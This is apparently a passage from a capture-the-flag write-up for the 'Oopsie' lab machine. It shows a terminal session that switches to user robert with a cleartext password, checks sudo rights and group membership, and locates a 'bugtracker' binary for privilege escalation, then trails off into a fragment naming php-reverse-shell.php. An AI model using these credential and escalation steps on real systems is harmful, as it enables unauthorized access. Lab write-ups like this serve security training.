 su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ whoami
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$ sudo -l
sudo -l
[sudo] password for robert: M3g4C0rpUs3r!
Sorry, user robert may not run sudo on oopsie.
robert@oopsie:/var/www/html/cdn-cgi/login$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/var/www/html/cdn-cgi/login$ locate bugtracker
locate bugtracker
/usr/bin/bugtracker
robert@oopsie:/var/www/html/cdn-cgi/login$
Repair Managem
The file php-reverse-shell.php